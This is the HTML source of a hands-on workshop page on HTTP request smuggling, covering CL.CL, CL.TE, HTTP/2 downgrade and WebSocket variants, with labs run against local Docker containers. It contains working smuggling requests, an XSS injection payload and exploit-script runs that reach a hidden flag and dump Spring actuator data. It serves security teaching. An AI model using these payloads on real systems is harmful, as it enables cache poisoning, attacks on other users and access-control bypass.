
<file: index.html>
<!doctype html>

<html>
<head>
  <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, user-scalable=yes">
  <meta name="theme-color" content="#4F7DC9">
  <meta charset="UTF-8">
  <title>Introduction to Request Smuggling</title>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Source+Code+Pro:400|Roboto:400,300,400italic,500,700|Roboto+Mono">
  <link rel="stylesheet" href="//fonts.googleapis.com/icon?family=Material+Icons">
  <link rel="stylesheet" href="codelab-elements/codelab-elements.css">
  <style>
    .success {
      color: #1e8e3e;
    }
    .error {
      color: red;
    }
  </style>
<!-- Meta added -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@GoSecure_Inc" />
<meta property="og:title" content="HTTP Request Smuggling Workshop" />
<meta property="og:image" content="https://gosecure.github.io/request-smuggling-workshop/preview.png"/>
<meta property="og:description" content="This workshop provides an overview of the latest research on HTTP Request Smuggling (HRS). HTTP1, HTTP2, WebSocket, h2c and more." />
<!-- Meta added --></head>
<body>
  <google-codelab-analytics gaid="UA-49880327-14"></google-codelab-analytics>
  <google-codelab codelab-gaid="UA-153352998-3"
                  id="request-smuggling-workshop"
                  title="Introduction to Request Smuggling"
                  environment="web"
                  feedback-link="https://github.com/GoSecure/request-smuggling-workshop/issues">
    
      <google-codelab-step label="Introduction" duration="5">
        <p class="image-container"><img alt="HTTP Request Smuggling Workshop" src="img\\212c69273a3e36c3.png"></p>
<p>Welcome to this workshop on HTTP Request Smuggling (HRS). It is an opportunity to experiment with the vulnerability with realistic applications and infrastructures. At the end of the workshop, you will be familiar with four attack variants of HTTP Request Smuggling. You will also have a test environment to experiment further with the attack. All the custom applications and system configurations are open-source.</p>
<h2 is-upgraded>Requirements</h2>
<p>The only requirement is to have an HTTP interception proxy installed (Burp Suite Pro or Free is recommended). You will also need Docker to run the different applications and Python 3 to run the exploit scripts.</p>
<ul>
<li><a href="https://portswigger.net/burp" target="_blank">Burp Suite</a></li>
<li><a href="https://www.docker.com/products/docker-desktop" target="_blank">Docker</a></li>
<li><a href="https://www.python.org/downloads/" target="_blank">Python</a></li>
</ul>
<h2 is-upgraded>Running the applications</h2>
<p>To do the exercises, you will need to run the <a href="https://github.com/GoSecure/request-smuggling-workshop" target="_blank">lab applications</a> by yourself. All applications were built with a docker container recipe. This should make the deployment easier.</p>
<ol type="1">
<li>Download the code. <br><code>$ git clone https://github.com/GoSecure/request-smuggling-workshop<br></code></li>
<li>Read build instructions (<code>/README.md</code>) from each application. This step will differ for each application.</li>
<li>Use docker-compose to start the application. <br><code>$ docker-compose up<br></code></li>
</ol>


      </google-codelab-step>
    
      <google-codelab-step label="Intro: HTTP Tunneling" duration="6">
        <h2 is-upgraded>HTTP protocol evolution</h2>
<p>In early versions of HTTP (version 1.0 and before), every request is one TCP connection. This method was enough to support simple HTML websites. However, a sophisticated website will required external resources such as images and JavaScript causing numerous TCP handshakes.</p>
<p>Version 1.1 aimed to improved those weekness. HTTP/1.1 uses by default persistent connections to transmit multiples requests. This version also introduced the <code>Transfer-Encoding</code> header which is key to some HRS attacks. <em>(It will be explained later)</em></p>
<p class="image-container"><img alt="HTTP Pipeline" src="img\\7ff6991267f25526.png"></p>
<h2 is-upgraded>Multiple requests in the same TCP socket</h2>
<p>When a client is requesting multiple resources (Javascript, Images, Pages, Ajax requests), requests can follow each other in the same TCP socket. The outgoing stream would look like the code below.</p>
<pre><code>GET /index.php HTTP/1.1
Host: myapp.com
Content-Length: 0

POST /login HTTP/1.1
Host: myapp.com
Content-Length: 35

username=admin&amp;password=i&lt;3hackfest
GET /logo.gif HTTP/1.1
Host: myapp.com
Content-Length: 0
</code></pre>
<p>How does the server know where a request ends and a new request starts? Easy. A request is made up of a header section and a body section. The headers can have any length and are terminated by <code>\r\n</code>. The body section has variable length. In the previous outgoing stream, the server can determine the size of the body section using the <code>Content-Length</code> header.</p>
<h2 is-upgraded>Where is the confusion?</h2>
<p>The confusion appears when the proxy and the backend server do not agree on the size of each request. This is because these systems may have HTTP parsers that have a slightly different implementation. As soon as a parser is more flexible when implementing the protocol, it can potentially be abused.</p>
<p>In a typical scalable web infrastructure, a proxy will place in front of the backend. The proxy is forwarding a request to the backend with the intent to add functionality such as caching, firewall, or load balancing.</p>
<p class="image-container"><img alt="Proxy Backend Infrastructure" src="img\\217b540954d553d9.png"></p>


      </google-codelab-step>
    
      <google-codelab-step label="HTTP/1.1 CL.CL" duration="6">
        <h2 is-upgraded>Duplicate Content-Length (CL.CL)</h2>
<p>The first edge case that was documented was the use of two <code>Content-Length</code> headers with conflicting values. This cause issue when the proxy and the backend do not use the same value. How can this be possible? Because the parsers are implemented differently, one implementation might keep the last seen header while an other could keep the first one.</p>
<p><em>Implementation where the last value is kept</em></p>
<pre><code language="language-python" class="language-python">headers = {}
for line : httpRequest
    parts = line.split(&#34;:&#34;)
    headers[parts[0]] = parts[1]
</code></pre>
<p><em>Implementation where the first value is kept</em></p>
<pre><code language="language-python" class="language-python">headers = {}
for line : httpRequest
    parts = line.split(&#34;:&#34;)
    if(parts[0] in headers): #Does not override existing value
        headers[parts[0]] = parts[1]
</code></pre>
<h2 is-upgraded>What each party sees in a CL.CL attack</h2>
<p>The proxy <strong>use the first</strong> header:</p>
<p class="image-container"><img alt="HRS: Sees first Content-Length" src="img\\c1f562fb1c053265.png"></p>
<p>The backend application <strong>use the last</strong> header:</p>
<p class="image-container"><img alt="HRS: Sees last Content-Length" src="img\\eac5cef1b0e1aa11.png"></p>
<h2 is-upgraded>Cache poisoning</h2>
<p>In the diagram below, we can see that proxy is not interpreting the correct resource served by the web application.</p>
<p class="image-container"><img alt="Cache poisoning" src="img\\2c39fbd6b3252fe1.png"></p>
<h2 is-upgraded>There is more...</h2>
<p>This scenario is probably the easiest to understand. This is why it was presented first. However, the length of the request is <strong>not defined only by Content-Length</strong>. HTTP has evolved greatly and has multiple headers that cover similar features.</p>


      </google-codelab-step>
    
      <google-codelab-step label="HTTP/1.1 CL.TE" duration="6">
        <h2 is-upgraded>HTTP/1.1 Content-Length Transfer-Encoding (CL.TE)</h2>
<p><code>Content-Length</code> is not the only one that can be used in an HTTP/1.1 request.</p>
<h2 is-upgraded>Chunked encoding</h2>
<aside class="special"><p>&#34;Chunked encoding is useful when larger amounts of data are sent to the client and the total size of the response may not be known until the request has been fully processed.&#34; Ref: <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Transfer-Encoding" target="_blank">Mozilla.org: Transfer-Encoding</a></p>
</aside>
<p>It can be used to serve large files generated on the fly. An example can be seen below. The length is in hexadecimal followed by the bytes &#34;chunk&#34;.</p>
<pre><code>HTTP/1.1 200 OK
Content-Type: text/plain
Transfer-Encoding: chunked

5\r\n
Hello\r\n
8\r\n
NorthSec\r\n
B\r\n
Conference!\r\n
0\r\n
\r\n
</code></pre>
<p>The same transfer-encoding type can be used to format the request.</p>
<pre><code>POST /index.php HTTP/1.1
Host: myapp.com
Transfer-Encoding: chunked

5\r\n
Hello\r\n
8\r\n
NorthSec\r\n
B\r\n
Conference!\r\n
0\r\n
\r\n
</code></pre>
<h2 is-upgraded>Content-Length vs Transfer-Encoding</h2>
<p>The server now has an additional dilemma if both <code>Content-Length</code> and <code>Transfer-Encoding</code> are present. Which one should be used? Luckily, the HTTP/1.1 RFC is describing the expected scenario.</p>
<aside class="special"><p>&#34;If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored.&#34; Ref: <a href="https://datatracker.ietf.org/doc/html/rfc2616" target="_blank">RFC2616 - HTTP/1.1</a></p>
</aside>
<p><code>Transfer-Encoding</code> must be used instead of Content-Length. However <code>Transfer-Encoding</code> might not be supported by both services. In 2021, that would be a major oversight.</p>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 1: HTTP/1.1 CL.TE" duration="20">
        <p>For this first lab, we are going to exploit a proxy that only use <code>Content-Length</code> while the application is supporting <code>Transfer-Encoding</code>.</p>
<p class="image-container"><img alt="Infrastructure CL TE" src="img\\bd3990080f01734e.png"></p>
<h2 is-upgraded>Launching the application</h2>
<p>You need to launch the application using the following commands:</p>
<pre><code>&gt; cd 01_http1_clte
&gt; docker-compose up
</code></pre>
<p>Open <a href="http://localhost" target="_blank">http://localhost</a> in a browser to confirm that everything is running.</p>
<h2 is-upgraded>Video tutorial</h2>
<iframe class="youtube-video" src="https://www.youtube.com/embed/B5pWSOEDGaU?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<h2 is-upgraded>HRS detection</h2>
<p>The following request needs to repeated ~10 times until you get <code>405 Not Allowed</code> (Method not allowed).</p>
<pre><code>POST / HTTP/1.1
Host: localhost
Content-Length: 79
Transfer-Encoding: chunked

0

G
</code></pre>
<aside class="warning"><p><strong>Note:</strong> We need to repeated the following request multiple times. It is the result of connection pool usage between the proxy and the backend. There is more than one connection that are kept alive.</p>
</aside>
<h2 is-upgraded>Finding a XSS vector</h2>
<p>There are two main vectors that can be used to execute Javascript on a system vulnerable to HRS.</p>
<ol type="1">
<li>Causing an Open Redirect to a malicious Javascript file.</li>
<li>Transforming a reflected XSS in a persistent XSS.</li>
</ol>
<p>The first vector aims at highjacking the response intended for a request to a JavaScript resource while the second one is targeting requests to HTML pages.</p>
<h2 is-upgraded>From reflected to persistent XSS</h2>
<p>First, we can see that the query string is reflected to the action attribute of the contact form. This is something promising for Cross-Site Scripting. However, we can observe that the query string is not URL decoded in the page and modern browsers will encode special characters automatically.</p>
<p class="image-container"><img alt="Query string reflected in the HTML" src="img\\45b71f385c888f08.gif"></p>
<p>If we send a decoded value to the server, we can see that it is reflected without any escaping.</p>
<p class="image-container"><img alt="Burp repeater reflected value" src="img\\951f1d0f924719b1.png"></p>
<p>Because we have confirm that HRS is possible, the next step is to injecting an HTTP request with the reflected XSS in the proxy pipeline. If the proxy only consider <code>Content-Length: 79</code> and the backend supports chunked encoding, than the backend will see two requests instead of one. (See payload below)</p>
<pre><code>POST / HTTP/1.1
Host: localhost
Content-Length: 79
Transfer-Encoding: chunked

0

GET /contact.php?test=123&#34;&gt;&lt;img/src=&#34;xx&#34;onerror=&#34;alert(1)&#34;&gt; HTTP/1.1
Foo:
</code></pre>
<p>Once this is sent. Refresh the home page or any page on the website until it is placed after the previous malicious request.</p>
<p>You should see the XSS trigger.</p>
<p class="image-container"><img alt="XSS alert trigged" src="img\\bf7533174bb07548.png"></p>
<aside class="special"><p><strong>Note:</strong> The requested page by the victim was the home page but, the render page is the contact page with the XSS. Any page would have trigged the XSS.</p>
</aside>
<p>The docker log can confirm that the backend (here nginx server) is seeing a POST and a GET request.</p>
<pre><code>nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:40:04 +0000] &#34;POST / HTTP/1.1&#34; 200 1930 &#34;-&#34; &#34;-&#34; &#34;172.20.0.1&#34;
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:40:10 +0000] &#34;GET /contact.php?test=123\x22&gt;&lt;img/src=\x22xx\x22onerror=\x22alert(1)\x22&gt; HTTP/1.1&#34; 408 0 &#34;-&#34; &#34;-&#34; &#34;-&#34;
[...]
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:40:18 +0000] &#34;GET / HTTP/1.1&#34; 200 1930 &#34;-&#34; &#34;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0&#34; &#34;172.20.0.1&#34;
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:41:27 +0000] &#34;GET / HTTP/1.1&#34; 200 1930 &#34;-&#34; &#34;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0&#34; &#34;172.20.0.1&#34;
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:41:29 +0000] &#34;GET / HTTP/1.1&#34; 200 1930 &#34;-&#34; &#34;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0&#34; &#34;172.20.0.1&#34;
</code></pre>


      </google-codelab-step>
    
      <google-codelab-step label="HTTP/2 HRS" duration="5">
        <h2 is-upgraded>HTTP/2 to HTTP/1</h2>
<p>Few proxies supports the downgrade from HTTP/2 to HTTP/1. This can simplify deployment. Microservices don&#39;t have to be configure with TLS certificates. HTTP/2 and HTTP/1 are very different protocol. HTTP/2 is a binary protocol while HTTP/1 is a text based protocol. In HTTP/1, all exchanges (request and response) need to be sequential.</p>
<p>In order to proxy requests from one protocol to another, the request need to be rewritten.</p>
<p>HTTP/2 has two key frames: the headers frame and the data frame. Some common headers are called pseudo headers. They have some <a href="https://httpwg.org/specs/rfc7541.html" target="_blank">additional optimization when encoded with HPACK</a>.</p>
<p><strong>HTTP/2 Message</strong></p>
<p>Original H2 message:</p>
<table>
<tr><td colspan="1" rowspan="1"><p><strong>:method</strong></p>
</td><td colspan="1" rowspan="1"><p><code>POST</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:path</strong></p>
</td><td colspan="1" rowspan="1"><p><code>/api/postMessage</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:authority</strong></p>
</td><td colspan="1" rowspan="1"><p><code>service.company.com</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>content-type</strong></p>
</td><td colspan="1" rowspan="1"><p><code>application/x-www-form-urlencoded</code></p>
</td></tr>
<tr><td colspan="2" rowspan="1"><p><code>author=hackfest&message=Hello</code></p>
</td></tr>
</table>
<p><strong>HTTP/1 Message</strong></p>
<p>Converted H1 message:</p>
<pre><code>POST /api/postMessage HTTP/1.1
Host: service.company.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 29

author=hackfest&amp;message=Hello
</code></pre>
<h2 is-upgraded>Potential Request Smuggling</h2>
<p>You might have notice that HTTP/2 doesn&#39;t have a header that describe the length of the data (<code>author=...</code>). The binary format of HTTP/2 has built-in length for every field (header name, header value, data frame, etc).</p>
<p>However, an attacker could inject header in a HTTP/2 frame with the intention to confuse the final request built.</p>
<p>For example, here is a malicious HTTP/2 message converted to HTTP/1.</p>
<p><strong>HTTP/2 Message</strong></p>
<p>The malicious HTTP/2 request will be structured this way. It has an additional <code>content-length</code> header and a HTTP/1 request injected in the data frame (body).</p>
<table>
<tr><td colspan="1" rowspan="1"><p><strong>:method</strong></p>
</td><td colspan="1" rowspan="1"><p><code>POST</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:path</strong></p>
</td><td colspan="1" rowspan="1"><p><code>/api/postMessage</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:authority</strong></p>
</td><td colspan="1" rowspan="1"><p><code>service.company.com</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>content-type</strong></p>
</td><td colspan="1" rowspan="1"><p><code>application/x-www-form-urlencoded</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>content-length</strong></p>
</td><td colspan="1" rowspan="1"><p><code>6</code></p>
</td></tr>
<tr><td colspan="2" rowspan="1"><p><code>test=XGET /private/path HTTP/1.1<br>Host: 127.0.0.1<br><br></code></p>
</td></tr>
</table>
<p><strong>HTTP/1 Messages</strong></p>
<p>The proxy connecting to various HTTP/1 services will need to convert the requests. The previous HTTP/2 will form the following bytes stream. This byte stream will be interpreted as two requests by most backend.</p>
<pre><code>POST /api/postMessage HTTP/2
Host: service.company.com
Content-Length: 6
Content-Type: application/x-www-form-urlencoded; charset=UTF-8

test=X
</code></pre>
<pre><code>GET /private/path HTTP/1.1
Host: 127.0.0.1:80


</code></pre>
<p>Now, let&#39;s see it in action in the next lab exercise.</p>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 2: HTTP/2" duration="20">
        <p>For this lab, the <a href="https://armeria.dev/" target="_blank">Armeria proxy</a> is used. The proxy route request to two different web applications base on the requested path. HTTP2 Request Smuggling will allow us to access path that were not intent to be public.</p>
<p class="image-container"><img alt="HTTP2 request smuggling schema" src="img\\b2a0f95fd89cc78c.png"></p>
<h2 is-upgraded>Launching the application</h2>
<p>You need to launch the application using the following commands:</p>
<pre><code>&gt; cd 02_http2_cl
&gt; docker-compose up
</code></pre>
<p>Open <a href="https://localhost:8443" target="_blank">https://localhost:8443</a> in a browser to confirm that everything is running. The TLS certificate is self-signed.</p>
<h2 is-upgraded>Video tutorial</h2>
<iframe class="youtube-video" src="https://www.youtube.com/embed/HJWVPMdsrFA?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<h2 is-upgraded>Detection</h2>
<p>Before doing requests to hidden resources, we need to confirm the proxy and backend are vulnerable. To do this test, we are using path are known to have valid response.</p>
<p>The following requests will test if the proxy transform HTTP2 request to HTTP1 without validation to unnecessary header such as the <code>content-length</code>.</p>
<p>Request 1: </p>
<table>
<tr><td colspan="1" rowspan="1"><p><strong>:method</strong></p>
</td><td colspan="1" rowspan="1"><p><code>POST</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:path</strong></p>
</td><td colspan="1" rowspan="1"><p><code>/static/diagram_full_size.png</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:authority</strong></p>
</td><td colspan="1" rowspan="1"><p><code>localhost:8443</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>content-type</strong></p>
</td><td colspan="1" rowspan="1"><p><code>application/x-www-form-urlencoded</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>content-length</strong></p>
</td><td colspan="1" rowspan="1"><p><code>0</code></p>
</td></tr>
<tr><td colspan="2" rowspan="1"><p><code>GET /static/styles.css HTTP/1.1<br>Host: webstatic:80<br><br><br></code></p>
</td></tr>
</table>
<p>Request 2: </p>
<table>
<tr><td colspan="1" rowspan="1"><p><strong>:method</strong></p>
</td><td colspan="1" rowspan="1"><p><code>GET</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:path</strong></p>
</td><td colspan="1" rowspan="1"><p><code>/static/not_found</code></p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p><strong>:authority</strong></p>
</td><td colspan="1" rowspan="1"><p><code>localhost:8443</code></p>
</td></tr>
</table>
<p>The proxy supporting will sees two requests therefore will return two responses. If the second response is a 404, this means that the second request <code>/static/not_found</code>.</p>
<p>However, if the second response return a <code>200 OK</code> with stylesheet (<code>style.css</code>), this means that the proxy generated an HTTP1 stream similar to the following.</p>
<pre><code>POST /static/ HTTP/1
host: localhost:8443
content-length: 0

GET /static/styles.css HTTP/1.1
Host: localhost
[...]

GET /static/not_found HTTP/1
host: localhost:8443
[...]

</code></pre>
<p>Because, the <code>content-length</code> header is injected in the first request. The stream generated what would be seen by most web server as three request.</p>
<p>Using the exploit script <strong>to detect</strong> the vulnerability.</p>
<pre><code>&gt; python .\exploit_http2_hrs.py --host https://localhost:8443 --url1 /static/diagram_full_size.png --url1s /static/style.css  --url2 /static/not_found
 [+] Request 1 /static/diagram_full_size.png =&gt; 200
 [+] Request 2 /static/not_found =&gt; 200
 [+] HRS successful: True
 [+] Response from second request:
b&#34;body {\n  margin: 0;\n  padding: [...]
</code></pre>
<h2 is-upgraded>Exploitation</h2>
<p>The parameter <code>url1s</code> can be changed to modified the &#34;smuggled request&#34; and targeted alternative location. The target server/container can not be control by the <code>Host</code> header. The proxy is directing the request base on the path of the first request.</p>
<pre><code>&gt; python .\exploit_http2_hrs.py --host https://localhost:8443 --url1 /static/diagram_full_size.png --url1s /documents/flag.txt  --url2 /static/not_found
 [+] Request 1 /static/diagram_full_size.png =&gt; 200
 [+] Request 2 /static/not_found =&gt; 200
 [+] HRS successful: True
 [+] Response from second request:
b&#39;This document should not be exposed.\r\n\r\nflag{documentsAccessGranted}&#39;
</code></pre>
<h2 is-upgraded>More about the exploit script</h2>
<p>The exploit script has the following argument. The script is relativly simple. You can look at the source to see how the HTTP2 requests are built with httpx library.</p>
<pre><code>&gt; python .\exploit_http2_hrs.py -h
usage: exploit_http2_hrs.py [-h] [--host HOST] [--url1 URL1] [--url1s URL1S] [--url2 URL2] [--debug]

HTTP2 Request Smuggling POC

optional arguments:
  -h, --help     show this help message and exit
  --host HOST    target host
  --url1 URL1    primary request&#39;s URL
  --url1s URL1S  smuggled URL in the body of the primary request
  --url2 URL2    secondary request&#39;s URL
  --debug        display requests sent
</code></pre>


      </google-codelab-step>
    
      <google-codelab-step label="WebSocket HRS" duration="5">
        <h2 is-upgraded>Web Socket in a nutshell</h2>
<p>WebSocket communication is full-duplex communication that takes place inside a HTTP/1. While typical HTTP/1 messages can be sent in full-duplex, classic HTTP require all messages to have a headers and body section. WebSocket allows lightweight communication along with the control over the Socket with Javascript.</p>
<p class="image-container"><img alt="h2c sequence diagram" src="img\\831e0a0bd13d2ca8.png"></p>
<h2 is-upgraded>Request Smuggling opportunity</h2>
<p>It would not be possible to pass an HTTP/1 request once the WebSocket protocol has been established. Once the upgrade is done the receiving application will see incoming traffic as bytes. (Add note regarding encryption)</p>
<p>It is however possible to initiate an incomplete Upgrade request that would fail. If the proxy has a &#34;naive&#34; WebSocket support implementation, it will not at the server response to evaluate if the upgrade succeeds. Using this request fails, it is now possible to pass an additional request to the server. Since it is not in WebSocket mode, it will process the following byte stream as normal HTTP/1.</p>
<h2 is-upgraded>Status code validation</h2>
<p>Although not all proxies will validate that the upgrade was successful, the most common proxies such as NGINX will be validating the response based on its status code. For those systems, the attack is only effective if an attacker can force a response code to 101 with initiating an actual WebSocket communication.</p>
<p>Mikhail Egorov describe the scenario were a proxy endpoint would make a request to external systems and return the status code from those exchange. If the attacker can control the destination, he could indeed force the status code to 101.</p>
<p><strong>References:</strong></p>
<ul>
<li><a href="https://github.com/0ang3el/websocket-smuggle" target="_blank">Smuggling HTTP requests over fake WebSocket connection</a> by 0ang3el</li>
</ul>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 3: WebSocket" duration="20">
        <p>For this lab, we are going use a fake WebSocket handshake to &#34;smuggle&#34; HTTP1 requests inside an open stream.</p>
<aside class="special"><p><strong>IMPORTANT:</strong> This technique will only work if <em>the server ignore status code</em> or if <em>the backend application can return status code 101</em>.</p>
</aside>
<p class="image-container"><img alt="WebSocket lab 3 diagram" src="img\\bd77fc0074e8c450.png"></p>
<h2 is-upgraded>Launching the application</h2>
<p>You need to launch the application using the following commands:</p>
<pre><code>&gt; cd 03_websocket
&gt; docker-compose up
</code></pre>
<p>You will also need this companion application that returns 101.</p>
<pre><code>&gt; cd 03_websocket_statuscode_helper
&gt; docker-compose up
</code></pre>
<p>Open <a href="http://localhost:8002" target="_blank">http://localhost:8002</a> in a browser to confirm that everything is running.</p>
<p class="image-container"><img alt="WebSocket lab 3 preview" src="img\\1fafe792ee926d81.png"></p>
<h2 is-upgraded>Video tutorial</h2>
<iframe class="youtube-video" src="https://www.youtube.com/embed/aEbrDMHkns8?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<h2 is-upgraded>Objective</h2>
<p>In this exercise, the proxy is blocking specific URLs from being accessed. The URLs blocked are part of <a href="https://docs.spring.io/spring-boot/docs/current/actuator-api/htmlsingle/" target="_blank">Spring actuator API</a>. Developers use it mainly in development mode for debugging their applications or microservices. It has the potential to leak user sessions (via <code>/trace</code> or <code>/httptrace</code>) and enable <a href="https://spaceraccoon.dev/remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database" target="_blank">RCE when some extensions are enable</a>.</p>
<p class="image-container"><img alt="Forbidden access actuator spring" src="img\\6dd0d001a257f666.png"></p>
<p class="image-container"><img alt="Forbidden access actuator spring" src="img\\5f3e58e68c198c59.png"></p>
<h2 is-upgraded>Status code requirement</h2>
<p>The application simulates a proxy endpoint that received a URL fetches the URL and returns its content. The feature abused is the status code can be controlled by the attacker. To simply the demonstration a <code>code</code> parameter was added to simplify the attack. The status code return will be based on the code passed.</p>
<p>While the possibility of controlling the status code will not be the most common behavior, it illustrates that it only takes minor small details to confuse proxies.</p>
<p>The exploit is sending two requests. The first is triggering the 101 response.</p>
<pre><code language="language-http" class="language-http">POST /health-check?url=http://host.docker.internal:8888 HTTP/1.1
Host: localhost:3001
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Version: 1337
Content-Type: application/x-www-form-urlencoded
Content-Length: 31


</code></pre>
<p>The second request is a normal HTTP request that is taught to be a WebSocket</p>
<pre><code language="language-http" class="language-http">GET /env HTTP/1.1
Host: localhost:3001


</code></pre>
<h2 is-upgraded>Running the exploit</h2>
<p>Along with the code to run the third lab, you will see that there is a working exploit script called  <code>exploit.py</code>. When you will execute it, you will see the complete HTTP responses.</p>
<pre><code>&gt;python exploit.py
HTTP/1.1 101
Server: nginx/1.17.6
Date: Thu, 18 Nov 2021 20:47:58 GMT
Connection: upgrade
X-Application-Context: application:8081


HTTP/1.1 200
X-Application-Context: application:8081
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 18 Nov 2021 20:47:58 GMT

c07
{&#34;profiles&#34;:[],&#34;server.ports&#34;:{&#34;local.server.port&#34;:8081},&#34;servletContextInitParams&#34;:{},&#34;systemProperties&#34;:{&#34;java.runtime.name&#34;:&#34;Java(TM) SE Runtime Environment&#34;,&#34;java.protocol.handler.pkgs&#34;:&#34;org.springframework.boot.loader&#34;,&#34;sun.boot.library.path&#34;:&#34;/usr/lib/jvm/java-8-oracle/jre/lib/amd64&#34;,&#34;java.vm.version&#34;:&#34;25.202-b08&#34;,&#34;java.vm.vendor&#34;:&#34;Oracle Corporation&#34;,&#34;java.vendor.url&#34;:&#34;http://java.oracle.com/&#34;,&#34;path.separator&#34;:&#34;:&#34;,&#34;java.vm.name&#34;:&#34;Java HotSpot(TM) 64-Bit Server VM&#34;,&#34;file.encoding.pkg&#34;:&#34;sun.io&#34;,&#34;sun.java.launcher&#34;:&#34;SUN_STANDARD&#34;,&#34;sun.os.patch.level&#34;:&#34;unknown&#34;,&#34;PID&#34;:&#34;1&#34;,&#34;java.vm.specification.name&#34;:&#34;Java Virtual Machine Specification&#34;,&#34;user.dir&#34;:&#34;/&#34;,&#34;java.runtime.version&#34;:&#34;1.8.0_202-b08&#34;,&#34;java.awt.graphicsenv&#34;:&#34;sun.awt.X11GraphicsEnvironment&#34;,&#34;org.jboss.logging.provider&#34;:&#34;slf4j&#34;,&#34;java.endorsed.dirs&#34;:&#34;/usr/lib/jvm/java-8-oracle/jre/lib/endorsed&#34;,&#34;os.arch&#34;:&#34;amd64&#34;,&#34;java.io.tmpdir&#34;:&#34;/tmp&#34;,&#34;line.separator&#34;:&#34;\n&#34;,&#34;java.vm.specification.vendor&#34;:&#34;Oracle 